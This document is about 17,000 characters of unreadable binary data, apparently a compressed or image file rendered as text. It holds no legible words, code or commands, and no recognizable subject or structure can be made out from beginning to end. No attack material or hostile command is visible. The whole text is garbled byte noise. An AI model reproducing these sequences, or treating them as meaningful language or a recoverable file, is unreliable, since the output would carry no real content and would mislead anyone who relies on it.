���l=�&��)%	'�\�9˨6$7�(D_Z��.���r�0շ�K�������5��)sӖP1ђl��aʼg�����i�x]An��J�r"A��k��R���+�t$���L�6ݩ�X�F�L����FM�28&˪l�%������7�{� 	P3	�Xն�-e��a<UO�R&��^B�0fSۉi��Lv�m���j�#�O	pN�H��3�f����AZ�����@��@�B��~���,h�5�������Aј}�Eeh��W))�H���p��+�F�
���5�.��P�MP�Jӯ���X�;��8-éꆫK�'W��/�}�PX=|�	,��.�~�wN�m-Z�«�MŞa%E<�I"Y�Y���.P��%��w��w���=�e����p��L)p���X�\��yi�T���)�U`�7�CdY -�3}�(?��ԟ�"µGٱ�@�I�ah��ͷ��	��]�w��Fu�.���5S�`�1�5��Ͳ��Z�-ĥ��`;�;A!Ӥ��-C7�j��	��g�FCl�F��7���Y���-2�U��_�FL��k$^�PU�%1ƒM����P�u�M���p�� 	��h0���J/%�FH�\>xz��?p%��W�� ~<J��FhJ�.і-+�*� y[Ϡ7)-�� }����,�r����y��wy���a������6��z!�����ĺ��&�0a�N��Q�f������B�i� צ��.�c-�)EU[�J*�)����v�έH��50�C��˶�,ڙ��(	��_J�{@$0DvF�41�1�(}|��L_^�@�����Ǫ]�w��}[g+.���I(q��@�R=� .��p���A��sm���V��o�T�OO��O-������.�X_��!�V�P�7$�:�C(�įd��l�v���DVn�����<�ʵw�f��
�0(M��h)(�.1�1k��..��JJJ1jXH%'Jj?jhjjN���kZ���}�}}�������ƇΡJZ�44N�#�-na���������N)�����ɳ`�3e�-�fې/_H���	��Pܘ@��
y9�ω�'Nb�PK�!c��iLx���� ����Т:/�\���П�	:�O�BB��j5��Z�s,P��L�k��"cⶍ[H��1
r�(�@E���T�UQ���È+^̸�c�kH�q�C4P�r�HҟI"���S(O�v-����)b� ��~N��r����G.
�"��XBc�6�F�y!�D�^H��Baܤ�cc]����Sԍ/
�Σ��'�t�#8�8Y�i�B����E��Ci�QY��р.rRL*��҃'�dRM���S[:�PZ<)VN]m%�Vde��PN�x�#z�����UT�ecT<�p�]z��G=�W�zB��!�cL6�䓇	%d<%��D�qA�e�|�f�A��t���٘�9��&����kb�� �P�K�ܦn��Fpk�F\q���q�E#@s
!�Ac��	
4$��u��N*��Χ�#�z?�`���f�;�t�ia @�b���e1�	�߄�D���R��'@ ,�2��!���7����N��TU\Vf���P5�("RM]ࢉㆻ����C�,܅�^�[�`��!�_~IYH�Li��r$�'��7Q��@�7~��$�@"ژ�d�(�X���@2z��'o�����3����th��0�\��N7�7��1B�#���6pʁ�����x+�#�<��:�<���`p�b%�(��zѮr$ƀ%��"M���/��R�xǴla
�5��f�;���f5�N-�����v����WI���\C���;�` ������zb�.7F�2YŅ��`���/k�;)�g� .]�*G"����|z����4v3�7ᷨ5"#�(�٬1[yE'M�?Ap�t	Ht���QK-�j�r���x�i�#PrX�ڳUЦ+,�"!��
��6e�A.1PG����o�RV�(ԓ�[��VX�8mY�06�V�F�9FC^Y���E� �� g�W�P��u@�����:,7A��"3�/�	��B�dF=C�C��:��A
J@�s�nr���B�������{����l�=���V���7FP���GS�k�������;d��g�B���	* ��5
:IXC�c�,�J"Y`�$���$���7IKZ*�I!,��� qq���.mY����E+�����v���k�2�@�?t�s8�W��~�A`B�f�
�� R�F$����A���=+�bz�Pޘb�2����l��Ԁ���z�(�/���P<C!�;�2��D�o��@�D���t��}�q�
�B§U�h�#������@��.�-l�?��ܐ���čo��+��&�&9��x#p�� ��r�u�D$4������dN-ʤ���p�%�@
��a�~X�iQ�h}R��aD�%L��,E����>��:g�N�B��)�)6�5�y.�E����O�QBAݨ҄�����*���1�z��,�>�d�}�}j������kA(�<(`ϲT�ո���ĔW��U�:��2��$)����E����f�e-f#�_iKR���B��0�e��9�MErT=�a���0_3�Bf@D�����L�~Cߵޤ/�9k�B �N���t�B�c�u����u����� �(�n��2�Bћ�����&�:�-�3�hC|C�^^���2�����jw����� �u�v������0�50���HD�)5bS��%$I.��ADB{��S�1��CPQ
w��.^�+*@y�y�5#ū'0T��ռ��;`����0 ���~��V��<�/X�BLF���3&P	#�w������<�����D$�4>�V�>���A
���P�����}���x}L�(�4�Zȱ�-�S؄�gf��PP�B�ͷ ����%�Vs��\dM�%�5�
�;7�����w�E­l�p�&b��e�]5D퇂�R��K�ZiF;�0�n8B
FV�\�FH�#V�вs���p<?-)QW30��
Q�U�z e,}F�[f{�@t��Y��E����F�ܠ�T۴u䱗��=EN15�PG%��Mp��dQ����i��6n�8�X�4��Z�^�ܨ�pW7�'ﮘ��#*j⪪���|���k���/8"���%����T�$�,n��=�l�����u�;��ӳ�I�}W��Qh��c�r`�ؠ��uJu����8h���>(0t���ɟ�>�Q�7�#�EP��Da���@��������\�۫��t�T�J�ŒD�j%�Ջ��sW�.�N��VW�g'xQ�$��X�xXp�xD�_�6y����$�ED=�/�_Q�$H4�vWiM4zv�WV�W����a.�'2<�0�0>��;�"Y6gI��s��{A�� 4�Q|�'H��)�H����7d�3�l��b�w}.��UW��y1e�6W�vSn�bAt�,f�~�'j�\Q�v�&B��.|�{7L�1�2d�npxx�~���/F�h�Hyx�:�����V�5 Q&�'E(H�z������w��	���	5Xrh��h'�rY��s������}��WQLsQ�6l�6WN�t�+THh�F֋(mU�c���[r%���S�TeqÉ�t m�v>�7q3�7rf�B�VTd��  ����X��g~�Rp��0p�x���2Ј�M=8��V����#��y�Qq�2~�u�f����0�<A�&����i�&��;���Ƃ�r��W����(��(Ipuk2�0t��>��4�f з������5w &X��S�d��3��@mN����nSS�J$�nu
�\��\�7/%2���p)��Q�Q������o�)p��I �А�$D xx D�� ��Q ��=1�82 3@�鈘��\�y71 8`*"�$ق��1��z�Gl򒲸xe{!#�gY��s���Ej��� ��X���p4��GX�	�C�'kT���(і����t�vm�ue(v#�~c��en�J?�7�^���s�q��r�BПXw�$��Y`��I����$hC	x��p�y�ș����h��(�Q"��1S�6'
1L�����!s63��;���r3�Fh4>0a )3)<5Y+�s����
���"ZĘ��HLӜ���q5XJ�Iu�5}϶YɁ��J�ې+�fm�8~�v���kȎ�\pX�7����$��$�ؠ���y[��(0�ʀ�[�$���� C���M��e���������)�$�_�6D<�q繦�4 ��3&��s�D�����w	��i4����k�=(&��5�����xG�!P\P*B��D9�R�>sb�{�GW:dZ�4��J@k� �9<V�e��u�y�f�^~�7c�~d	K�� ~-��^�c�ygP��%p�
����B` �ʠ�[�y��ș�)$�:�xyW�rPCN��3@_�ڡ����p�NR���_mu"��R�j�Ꜳʳ��@wV���	;s���+�k0����q�5���3HZā+3�CI�F�6�a��U:�擶S�;�����rt�;�M0`_P�ٕ)z ��T~[�zs�7qn��,�B������q�Ȁ ��0�Y`p�;���~pc�ș���U�±�L�B
P��3���9�1�2p�,롇�Y�������mS�sUN^�����i~u��i:
Q�!cV�`�k�@��*��7�Gz�ùE�2|����5�sY���z ��w`zՑ�ߪ	�j����J��FaZ�W�I��+]Ǽb ~�6j�S�0v�SgK]�,@58{I8
��z9B�`��x����,,�f1�	J���jA�� �z�?����C`p9��LrA���Le�Q��A��z�)����ڲ��)`�T�Q��W,�G��ӫ���;�����;�j�'�Pk�~��f��լ� �.����7*i;������$am�l�&�<�fC	M����:��6�8��8�@, ���f9�t�e���v^��n�B{�0#���+�n�"�PÈ'�[P�vpLO0ؠX�>�x�3�Ih �xuN��B�����%�W,��S��l���y���Wc%���ƶxO7�1��	��F�
(���3D�b m=�lȈL? !\z ��s�Pٛj.�������(�1&���|{��6u�Vr��K�|\`��v�T�,B�+r�MxP����;�x�|o�"xc8�E�h1/����͗yʨJ򈠳E�K��x��̀��,R �#K$R �@����$&۩��Θ)�w򌪇�y<�=�ϱ�Xe���0+5JǾp���14��[+�{܉da�3*^�-t����a�PHBv4�s-�.pR�}�u��v��+ 
	 �tS�h\g���i'�\�\����!���Ӈ@؍���R�$�+�]la�̌��REhQ ޅ����sU�zW�O ��\����6�$���<�,�ֆ0c}�I]�E"�?"_彲x}{m����Z���}�3Uӧ\�����qF�6Z�Uٯ�m��F݃�pk[���u��۬��EzZ���P�=*�,=W�	�[�xY�R�)��6	����@L��v,shn�-�e�A0�>Ԣ�pNYݧ�Q�Пa[�ۀ>�^��hр�|K}�}��Ȱ��n���|�j�x_���xR��4��#�S��M�ᓧ�Vg=`Di��=ZzU�%y��F�,>�2�M�B�(C��:��I�?�PŊ���YX�ه5�QQX��XN��P���ۃ(�.���50��
��ټ1�m��+��v���jn���=KȄ菡�	�է������x.���Hh���Q�
����,P
����  �鈗vq����
�� ��c �xעn�Z���h��:����_=�y�;�鼯Nz�ٝ6�/�z����P�!�۹�ٸ���zb7w�9c��RY�][\�OF�E����[*�͎���ׇ3��O/ I`(�}�Dc��=����7!A�d7�zAfԏ���X�l�y�[���� I]��:Qk���r�]5�_pyn �pो8���)?�v����V���������y��&�%����[+^�A��B��d�M�&
��U����dUw}st�ݮW�Mk�Ud'��5��u�+P.�7g�����~�N���侷��vO���,~hθ����G�������WA���2QQ~��AOBAAXXL�������Q�&�x[�O�2�������A;�³W�OR�c�

2ϴ2۴3������߳����3�**�����	�!@ !��?!f�A�a&
#(H�X�O��d��х��.2��㢤I��L�����J2�@�柚8m��Í��Y<3��$� �H3�ĠeM�.�@�� -h��a��%
�Jv�E{��P�h���r
Ȁ�\���C؊W$ |"Q�Lݝ�ǘq�ŉk"��r�?�=z'�;O[N��:&�9򊉦N������ۂ�q#��êc�8��|+��-XXX���l�8���Μuz��a�[��p���+0~߳��K�����ri��D��0j��*I�*���H ��FK.��R:ɕ�;>	�GZp	�QJ!��LJ4E�T��@V�h�Vx}h��ŖOnq3c[kiA��xi��^�8 `��a�,�Pcq�� J�B�,�]��f�yG��A@(�`A�,�+��ѝ&$�b�3��V�	���	1���*���J*Bw�(cf2(�;��� �
�s�Y�ͤ�h��7֙��t�lGK�Z�]&�q��=����,�)t�{��C���E��	e}�߀O�ī "����.x�P8^(΄1fR���!RI(�TT ^e�6p n�Z��W4\�kFe��D;5�H�[�u�\k����՗&Y v��P.)�X�N¤cIZ)�D�@aWj����	i��f��p����
��y�k`�),�&�1ʤ�8��!�3���	�%��9N5�N��3�z�N�����TS��=��57Z��� ,�*��1�B�b�7KE�m��0+�l�x����4���;��F�t��ڲ$#r`��G���]�����*U��E�Z4�傾8���Y��̐�@��	���z4v�c��	7���cL(n��C%@�q0ufB�����'��gd�lh����:ȏ��x�<,�qт\���<?sETo�uR�Su&M�-]����*ALaU��B2���s�i��6��� n#�
��u�A�$B��'������O,4���.H�t`r_ACG�"
@�]��ZW·�dp*�I�Ņ@	(����	��*V�!��(�N��]�$���x�7pS
���h[���ޘ>ax�L����t$j�Dtf�+��g~����G�B���k"5�I�`S����� ��i��&@	@r�<*@��c��vD�C_�#�h�nԜY�27��� �Xt9V��&	����1��E���Zt�@���&�#p�8�yL5��%K	&�4�t.Bn�Y�M&��	Jh����~l`��ؤsʰ�vC(}���=�YJc�n�<��4.��+Hѥ�z�%{$$��Lt�9RxB�a�\r�Ż"/�<����D$�'��4��P���N�r�l��6���M��T�He�T�$W�U�C�bK�x���Ј?��R�e�
E�y���1X����5K	E�ɽNH�ii.���2�Mm�![1�kI��X_��
1��L��J�kp'�ZϝLȯ&��I�%�Du�c�;.I1�a�@����N'� ����l��q��<SF�����)�'�7EC۩xHQ2?m��Ǿ񅔦ș#�LӚe`B��i�F�T�`
j��(���>��Q�>�hĸ��	Ѫ,�"��mDp�Br�nP\�
�u�&��ʜk1k�J�pq��_���Si�H��2� m������R ; �`�]�+�W(�x�{)��A)��I�������v��� v����ʙ�����B�فHY0�>�dv2���8fM�ϥ���!���L#�$�(
&J���P�A?Qޯ�����ǵ���T�,�V���V���h���Y��i[[w��X�%!���jI�0P��0�q�%�@1t&���-w�ׂ(�a��8	�V�2mM�*�mUP�e4�$�Ǆ3�A��N�S�Œ���&d��!ē$�����0�Mo!!�-ϩ޵�MF_��\XLe.<13Q ������i��-�
L�Oϡ��F
1mB�8���]���):S�L���haLz�NyR�*Z0�c�6�j�zZ?��E����N����\��pu��8̖h�s�_?�u���_�&�@v$;[��B\]`a�(aof9���!�n�A���[�Eb�`@���cYES�uU�a LP�)t��!��FT>�x&nS��ډ��Kx�\���r2���Q����s&�ިl����t��P�~`�ΌsjD� ���ҞQh��#S��T{���Q�|�5�G�5!UA`l7W�`
O$���rW��62m���>� }�n[��)�������G�w#l�&�&v�@vV t�٢-�Vg�p��u��V�L�� �wzZ>�M,�{�L��w�xU�OqP/P��d�&F��;�y:�	t���Q`&U
���\mtor�z��	� �e"&�۵|��{�P39E&�|~ P\��Q�S�Q	� r��?,��_J55՗ر)�����zs3�5�# UxA0_p+�"�ja5t�8�6��H���tFj*A��.�!�5 O=�Y|7l�F�bl
(r�/���.3j0Nw@N��V�W�w �m��,sA�`��Z���łEv1hx�%%�[OV[�p��@y��o烝�y�%��{��{C��!'�Ce��<�SG��q@�z۠4� �@[���{��	��Q�@)�@ TXr�$_�PHL5}��},�I�&��s&q��v�p{�5�בM6�_�5���s�D�Q�A+�P�h�j��?TaЉ�W����Ҕ	�v�h���d��ͤ7�"y` �N�Xⴋ�eW|W/,�w!"�WȖC�\�C�B�O�qE� �E��$��n|�����uz��1��\/�u�]_XS��Hu�%g"=B30Cf��	�z%���{&����(�!f�(HR r��&�!_3�|�d}�T� ��	��^U�&ݗ	=p����p*���c�U�5G}Q`�HG@gc1PV`�,	��UMD "���1Cn�.�(�Ғ����(l�����zU�N�Cahpj0�j0^i:a	/xW��4k�Nۤ��䖨�:�KVn:�Ub`���×�� T����y�I���	=��x4���d����>�U
[3[���AC
P3�S��q9|�Bg��ɣ�ٱr�qxT��Tp��)m��� �u�����	{��1���_�:w9.i�k��faN3I9y���C��,�jBwM`L� ���7QB*Ø	¦	�� ��(�yA\9N[Y��M<$���ށ�D�<6����u��N�p$
�VD1ij0:;�w�Q;�cPR�nf�%Z������%cxEX��7'C4T(4O7��
�2�c�47>��q��	^(�u�3�$������U�r��)�*m����T#���@��^jb`�J"�$HRi�6~���)�U�)�1)N�$v$�����j}z9�A��6sU��N�nQ�����I�
��c�����8<T��sL��%>a��H���ci) I���C��Ghꌂ�HF������OvP� 1'Pe��yT۫u�X뫖Y<Q�mt(˃]��`{�ǰ�0|�)�|�'�$�CJR� �4����,�)���!�����>�K��]:�y�3�*�"6[$y�@H�Ԉ�-˒^a{��
�˓Ay��.���)/�X!ܰ�#;v��r���K�5CѦC� ���:�5{��:1��lE_�Q��hd�[$b�E"�vY���Z�Q@�y_�\�=V{�W[��`�,J(md�0�>��p{ԃ26�z��1U�)yr�4�	 }2&)��y�e �W�����q����=��K"�I������J�4x�gjd!0�����ǈ+j����YP�_Q�?𰔸t��K1�NM���8���$˨��f���UP)r.^1�v׼�"�8��h�5I�/m��:0���wE]�Q�n૾�j��=����2�@�u�3&��p2�ݓ	^��pq�	��($��p��,��P�T��4}�Ԥ2��|?��#����w�1(�_+���ir*��8̒��)��=<`���'��!�t�4�P�pu��Ĵ��c�%� �UPa�Z�) #�2�G�+!<1/��N2�z!E50$?̪�a�,8��0��盍��M�Zk�����൙P��y��{R�26ö�zT<ߐg�1zxK93&�Gz���,��Ԛ�&��$g$l����i)�����~�|"ԉ�9�����ʯ�i�+���3ܓo#�ǋ ���ɜ�@�@|�Μ�iC�a�ۄB(��&�8lP,�j���y � Y����2K��`M7�w�!k�D(���Z~�tx!P�L-�n\��%��R��&Jf��Ї)��~@�5�q� W`�O '_{ɏ��d�$E ;s�8��T�'��ɭ1&�����)9P �ͮL%�R 7�)А�>-�@ Ԃ�ʈ���� �������Oh��Pm�=�`�B̡����Y=��[m�.���MLщYGa�K��J��Q	�hgk�|�)�e%�E��;�{W�$/h�ȸ�Y��k\$�9 	@[�����J�8���ء��y��/��^�ٳI=�#H�g` ��>�ڇ9���(���ϳSX 9��:��<=u��6�=��I=��Sʙ��)=�������1ݱ���P�ʽݖ�rLx?P�C���(�5�k��}�U�isZ�9t����=��ni:!f�*���)PYv�,S�8�����,*}�-�K�5a�(0:����.�EeԂ����8~��!6�`[�o`H&/�����z�~�\R�RF���;��C#��r�FZR����
��C�����(M(;�
��фTr�-T���2ݷ��^M�N
�~�>��#<�B�g޸�m�ϰ�����)ֹͤ��v]����������ߗ{KKk�I��"�����������ʹ�N��@�����#�By5�JD�M�D�����˙V�sIE���v�;b��)��0�7� |&�<ѓ��g ������Ƶ%tڲ���2�=&�{�$��|T^�\*}��?M���J5�`����� �s����[�5�z�s٫�����a���`�y�"]a�}�V��k�t�"{n�	j/�����i������3��"��$o)����1�k`M���ܻ:D�P�{�1�&ί=�U����B�g"]�P�)�	��
)��`�;E�)�Q�\D3I�џP��P(�{2 jJ)�I9 }�h��G���r/v�w�g*�	�� !����+���+54�������.1��������?�����h�)���kk�J�ǮE�""�ͮѮV�rVJIJJZk.ߦƈ}�����������C_\M(_85Y?�Y�YZĀҀ��.q��0���@@����1�,��h���hR�D ৤ɓ�`	dG!N�1��̒L��<�O��2��"�>?Ṃh�͝'#�a�C&	N3ʠ��k�\eD��Wf�(���+��ֲ�����s�����D/A4���`��xp�!$G.�c� N�X�5J͟S.F�����4"Ӱ �Z����r��D��fN�aЖ�SoNE����YY���Y��Mn�w����\�묪��@�<�|A�O�eV��IV����� FS�%QD��x��_����`�LHu�M&�7�I� X�0T:?��IG���A�$UH�D���%r(������UFb���'�Ԉݍf͘� Ұx�{-ї_�}��qrd1�Xc%��#���	&i�����˗��q�7��Mi���k��Rl����.�m2
)����M<�)�Gp�w��Q�"`��s��)Ou8^��'�$�];��y���?�א�W·��Q��z�qr�$�Ld߬1��Fc�
 ��	����'Q\�ıL9�ǰ�*(V����"7�cµ[<�"���Be����[▄�����WM�EW[��4���/+L�Ko>�0\ �(H�+�u�4M`K���DQňq��}�&��@��uv���,�4�Ieh������Z�ɜZ�\�ܥ'M���n��L��¹"('F �p�R� '�Z�\�^�ݣ��)'��#Ol�B>�֠s4���'��Z%%�*M'�'�+'T�����*8���"���A���rr�����~�W�L=!.�խY"���Q�!Eb�{�s����u#��<V���{Y3���u�;�Y@�Jh�|�����IVL#r�dR�Y�����^~)~()Wp@����*��\��q�������q�g#b~)k �1��'���a����B!����<&���}�k��*��Lm��P[D�)��G����s	*��J�sHD^�������v�� ud&B�Q g0l!
��J�4�%��D�;I}�BDW��[8�LF�	e�$F9 QLnb���%������sh����A����_���Y�5/8r,k��\���?(��$��&F1#Q�H�sL$�`%T�G��ٖ�4��������X�>���5��Y)IY3p�=�
*���)����!��}"�m����?L�����t����r:�(����5�G�J�6n~b�i��ZhI��ox۞"��5"����'��Ñ��d����(s9q&I��?��4a�O��ŋ~ �]&GƊ��_i��撻v9�+5�]�R��vb	�;�;ݵ�g �fzH4����81� �Iث���i�TF�v"Y(69� `��Xj�V�N�<��v���d�) ���Fj���3��0p� 2�1�V���X��96�@)�6��~jf��Yf��˰pTݛ���������l4��+RyF���v�	aB�ܴ
��m�����?��t�])j�ձK�Ջ�p$��"bwiW�ȣ�����x�q��3���)N��ӿX̻����+���m>r3o8�ʙ.urM�Ta��4��M�l�+�ZXV��t�RI�	S�A	X� ����%�K{15fnp���o��	�`j����H`��L��M�uў�C���qz�z�uJ����l��yDAW������~���&��k1'-Vpd��@\UP®&r�)�p�,��O�S��@��tT�؈�.M3X`��K�����ݜ:2�����H��˼���	A�	-�ld�o|Qc���A}k��Wg���#�4�ER�DK[�R�ذ4$�Vg��8�l`��&6J�ڸZ.9Ls|8��A ��`)@C�kXԄ�m ,�%Ʃ�K��!���m��/��:�'�`B�a�Z�Ma�j'4�)�$s:�[�`PDTp��\��E���"e*��h�nGk�.ak�#��=pݩ��'����L:	��+���g���bC������qC�&=������/i ����©��әl`�zr����X�j��I`�X�����tM�6�AZg���9&~ !$p��h@�>�y��8�F����Ȳ�aw�	m�����o?�E0�	!`�Dv���T���b��<:ĝC
d!C����L�[GFTY/�pq�PW���()�@�G��v�u:'r@�!���Hw�8�u�
��t	�!6e�sx,�=S*�G�2��I��wta�7�`����Y	]Q�r���E�V` *�h�@k�!�`d�t�s��V��Ó��1�^����B˅���{pX�M�qv�T���B��q1v*�7�F��vw���^6w��md2`�e$��u�[eB&P��в8f�f:Hy`�x(a �]��y��F,5\b���Wzǣ��5^�$�]��<�1�HEbq���#5�^�w7���h%�hOe�W_�3U�|6�|N�U.�>��Yl�?�C
�~y5�"t��V�`t�gL�(���(�QV�t�HPdpVW�(��������������%T%Q`�Q�^��{C� �aY�R�X�h�cTQ���r�I�8�ǂ���J"�3y(X"9�	��.�d�(2�FX0oa\���"@wƎo��z���S��$��]hg�$�T^��^���b� r�}�|lX_�
y�Gs�W������XW�J�X_�?�#&brKI ~��Kjej��j�~ɐa�k�Dk��{�pH������������J)�^�{��1�p�	��} !+T�����u�Fh8�h�Bxed O�^���Ex@8d`!^�!�`x>X9%8&#�(9��p�;b�,e/��#3����ó��p�'pO�epG=㥁
@1t� 85{��$��S�	�����H_����*��)gHr���Y���h/cXҰ��� ����UO����^�!
:7V*�`��4-Y�qW��Ј�t�С�Hx����(k�7B9�A�H@�`������XN�U7Ć7��7�⋱����NvH^@PddW�<���nny���ev�	@�B�X�P��9�L��=��7<�@��)�����B@�yn�R
g���p�A�0� =�I{��]�	�)��pcH� �E���)1�r^�TP�=�vr��U�A��h��U�I��_���ő�A�l�J!ِ�Q������#�vj��`�Ȝv���܀��`8R����w�I��	�5�깞������2}�QC^9]�Z��f��J��_v���o��	Kv4�^�4H H!?��
"�mzy�o�� ڎe!jq:c)p��e���b�P�����T��@0S�c�?�G`qE:���4�L^�S�4��u$K
����	�^���v�����P�-W�5��&�0�_�Ii��u�I�?s��.��5���ad��	6{���Dc�~���L��W�������Hɨ��L� ���N_٬�d�l4�*�������	j�EB�"H�[�C��:9�Y��N�r!�W(�o j��"�z��]�J�y�Q�zf�9�<Q����(&�5E��ڮW2�'�TW��ԇ��*�\��J��h�*s�`�	#������4�	K�GCAzR��r�����;�W��Y����6��'����i�*�
H�u/6����d��yC8k:��g� m� ���	P� R!���I�-��OK��" 1�bQ�#'��7��xY;�2j�Nxz����z������C�s�<GqD�$�Y+���T	U��
��>.g�|���Z�����fJ����@�xGÓ�Pk�a�j��ؐ��(�+�7R�P��k����q0 �W�����qw� 6D�\w�;����K�%���`PG*�x`P,� :�&�+A$�����C��nN�R�+���p�!QϚ��T�$�KZ1}�Hn��@����
�+Ȭ�HYX�_��R��0������WZUַ��;&1�0�~{?f�/��i:�'�}.��e���T�~�`[cLI�U�a��AyQ��:k�$PZ�����M��"�y��!��F+�@������J|�A��Ĳ�O�dc<-ײ��-O�!���B�9���S�.X�A�۩^�p>��]ˬe�0��g�����H���ѿ�w�x���R��귵)ɬ����_Ź�PJ��η>^i{h���5˺�KPgV+������L��4�*Qb�I��`u����	z�x5�Fݨ�ܚ�%+������:V��<�ּ�V}�>�`�H�`�[�eˋ�<��Q �«�Mx��R�N�PQ˽~i�g�#��z=�(���[�e��pWx]م$l�ƈ@�?ZCjА��5�� l�����eB���| ��(J�>0} ;��]X��^��
;���+�#��'�s��+�t|eV$���9Z�-PZ���ǉ�k��I0�0 �0�p��0��ਓ�L�1E�:����|�� e�x!?1�Y��i}-P��2,�	��Cp�P"Z�a;�+u�X[ � �'�����3^l1�ea�蠤��La	4�?��&,�ڣ�?��	�P]��T_u���J�lb��s�4.�`�]k�}��ۉb��������3-�L6M��Eb$�$PbP����
t�������b�H��ؽ��D�908ސ���[�G����6pFB �?;�����Z��e��Y����7�-#3��~-�X+�Ѱ/��N^Y��S�>��8e]l�y�9��H���h�d�o(��'�©���?})4|��q���J��%�����2��Wz�t<k�6³}�!\�J�0�ĭ �@�>���(0t�X~�P������ҍ֭�A�Bɖ滘 ���p>�s>�Ë8l=Ω*�T-���
�ERqW�����=8���>��D��� g�/6�5� �����	�g�{�HZ{��q=��u�'��:��P��N'��i�'1@�Y����U"�%�k�	�����^츌������{�L(<�G�tڑ(���N.�#˺�к-�ʟ0� �Y���I C��+���S�`�pm^������C��:�hyQ>+qN�V�E��!`���9� �t���^�Ǌ}~�	*�]|�<>�0�I����0�k�+����m_ _R�$���Y�q뎒�������>�V��?4Jo�ߡ�5M���a͎`�ع�+6X���͓�2+pMnX����d�O���t  j��2]At ݬ��/��T��		==9�&���^<�����xQ�A~��~�Q�����W$LB�2`,�,�����c
�9Ǯ��������Ѯ����Ӆ9>��>>K�D����>�����D�ˈ�!����Y.h�O�ACY�p��O�?4"V�H�E2��1"�G ø��P�)�0t���5J�h63#�>8s�y�g�?�
͠��ј�(* CS��t��I�)�54R,�Ђ�W`� ���YBdc�J�$3�9�3���J@�"k9zIb���Ug�C��)?LR-C��I�P���Lذ?Ǝ!cG:ًҨ���Fhu�?c�-���o�-[���8C!��K-�=�����/��2xp��� �{t���--�W&F%Y�?f_f��v�(��L�r��/�ٳ�N� 
U�PDa�AQI��C���NTU�.4A�[���Wh�U�Yd!�	����6�+�B�3�GHp})s5�i�A.�v�!�m
�D*��D2D�E����/�2�g���q\v�4���H#���0��9�0�=��<��Y\�� c����u��B2�b�@��Pw�5QAx1(�by6ePAG�מ2�"� D�R��K��h�S�!����DHF��Fͪ ��(�`���!Ne��d���ֲe���a��A�F���=Up�F!/�4��Y@���PX+A�)ُ�z��.�q�!Ɛ��� �%i�\@��VH�Ў��8��2o��̀c�p�ܞ����VD�4Y|�2w(y�£��pधʤ�F�Wr3�"����R!/Ŕ��O��L����D�* 1�Q��G!x�}
h�y�f[� J;х##�!!$2[H��$K[-,e/�2���_��H���H%�/=�K��X�G�8��`�?.͔��b�g����δ��2$C��l�29�0�
�2�h=׆$�Q�������3棧�$j!nRPA�&�|I^}3�LFP���Ӆ��1j�+.��E�5?H�~L��`ҹHu2���-�t�Q[ۇu�R��M)[K���Mj3ۖEy���WLt ��(�@������H9�C�r�#u!�(�f��F����3����t8$�`�;gܠ���R�	B<bF�:��F��sxc� B	1��cx���1i��9+Y��1(B��gہ�w��R-�'1z����gS
Q� R����+������@;I��5�Q�c���i~V��4���JUD��E�� �+�J���@@�r�@I��$�!	��ËpI��"t���E��!�}�Q2P0�_.�f.�@Eh�К/��vD��܋��s�v��g���b�Nw��  t�Crn��T�9��
��X��F@��;C�!<��(�4tPe4ߣ��T�	���!Mu*�Kg$q�}FF��%E�e�&$)�0%ED��H9��~g�NX#F�(3Š�=����\��ªR�:bhd�<���7WB���T���0�Gu�-p�#��6�U�lF��ޤa7��.nF�v�\3n(�,�S��eF>��We�@6��Pa�c�a
;d!�����p�ӜtW'���7Y���z���Jx�+j)ZQ<�>o䏶.Ҕ�����!�T�=�"<��Fm6��(!U�^L��Q.>9C�t}�T�Bj���hKdf5
 �LJ��EJ::��'�*Dɸլ��++�e.	�˰�򾅨�3�0��@\}���i�D����3M%�RN�m�����ߋH�t�Z)K��C�q�g�P�`jDa���u����!4�x@���ς���,9�%�~��:H>#�d�:D�޻�u�p�_=�)HO�4�Ԣ� U�r�QY)(W�����6�g�Y�Zr�щ4��@�2 [��ڢ��N-D��D�QC�����j�r��mx���:�f��C��xZ���g���`���v�6O�܀����g<<0�gŜ3]�[�bB(��ˈg�ac��u�l�i�0�VG�g�8���މD�#�t@xIn(!�L�(��TZ�C��Im��ZX�H�dz�V�-[�ІHB`�(�3�p����l���(���;5}�٬�����`nu��vjd ?�L�������	~�h������/g�=��/�s�B��0��.u���$�:���I0#����`�E���^�ۍ�_3�)fcs�!⬅���Ƒ�1���:hK;wv��f�����iM�Ȭy��0~�ۇ
��	}o�U�;ߩp'���g���JSp6o�
>܁^����o�V�jV��x۟�~NX^���/�����I�q���Q\�)|0�������,J�ETC+(j��������y1���{2����h��x��+7���?�ݜ0/
�ag�?�R�����j�I50�k���Z��������d�la'��gwvg� *�0k�0g�lgP�Y�C'�am 5Py7�^�7~�z�n����2r&p8�M�x y��R����\fy(�o{�vRD�Fm$�Bz��+q[nP�q�%���<�S^W��!����6R���2~22�CF(�1�aE�!5�-��s}�L6ٷuJgW���~H~�'�;��t~��~�h�pb��! �P��/V��%����
0�u@�@�m�P56Y���CD�g��f��p&6�p��c=V�PM�`'�VxZ��wa�����G�wne�n3�.�n`�Hz�z�#|�Wrړ(�4D8I��A��Q*�2!����#���{T�f\8]�ƅP�[,Ӆ[A��GQ_PR��	Y��7n�J0�G0І��|�bt�
��'"�;z�a�gX|(�HwYpE~*�{���g��G�ʀ~��9�����:/�d�u��c;<9�N�c�����k�H���C���OJ�O�d��*p[	m;�#T4�d�Z� �$�z'Z�ᐃ�z���3\s�B>M�x55ղ�"o9�[�Vr�5|�q�F�qF�]��RH��i�p�f�H�b@)S���ȏ�w|�{f�A8�� r)(k�
	Vi�FVQ�" L!s�ϡ'zH�!F�&w���OG��~�Gv�H8�����hN<9c��W��c�x�G�1��0��������j��Ɇ�Rt�u �FiEy���Emr�0Ƙ�Cr��w��Е�@zN�+�" ��Ҙ4SؘY�e
�z�F�s^��G�G��q�EI�\j�T��^I�����fx�C���ך�47A�癅�_����)�y���C�Y�̀�4�-��9gr��`}X3�+0�5u�P��@��)����ؖ��k>	^���L���O\����0sX�O
`����C��z.a�Nn��c)��&�� ���Y�1ZɘZ7�R(/>3���2�4V�*��ӎG��~����36�3���'!{���S'33EI2cp�����&�ѡ=�H<S�"aJ�f�ףs�J@�&����Ӄ�UM0�� �`��d*�.ǔ�&�P�5��å~�Pl�@v�c���N^��Yu�ד�	��{�E���wJEw����c�1�X��vc�Xl�ڞ��vx��E�������nRm������)k�y�EgS8�A�(1��Iv��*�]01K3+��L]�QG+hF�SG��o��4�z�SP[S����
